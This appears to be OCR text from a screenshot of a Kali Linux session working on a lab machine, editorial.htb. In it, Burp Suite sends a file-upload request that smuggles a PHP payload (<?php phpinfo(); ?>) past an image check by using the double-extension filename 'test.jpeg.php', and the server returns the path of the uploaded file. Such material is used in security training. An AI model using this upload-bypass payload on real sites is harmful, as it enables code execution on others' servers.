 書 - 社 × unsplash_photo_163073427 × 404 Not Found × +
editorial.htb/static/uploads/879d805b-7278-40bc-b89a-b7aa7ed27b21
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Downloads - Thunar
案(F) 編輯(E) 檢視(V) 前往(G) 書籤(B) 說明(H)
kali Downloads
置
電腦
kali
Desktop
最近
垃圾
Documents
Music
Pictures
Videos
Downloads
置
檔案系統
路
瀏覽網路
php
879d805b-7278-4
0bc-b89a-
b7aa7ed27b21
「879d805b-7278-40bc-b89a-b7aa7ed27b21」
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
6 × 7 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------29106083593367667936547385382
8 Content-Length: 358
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------29106083593367667936547385382
14 Content-Disposition: form-data; name="bookurl"
15
16
17 -----------------------------29106083593367667936547385382
18 Content-Disposition: form-data; name="bookfile"; filename="test.jpeg.php"
19 Content-Type:image/jpeg
20
21 <?php phpinfo(); ?>
22
23 -----------------------------29106083593367667936547385382--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 22 Jun 2024 00:46:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/879d805b-7278-40bc-b89a-b7aa7ed27b21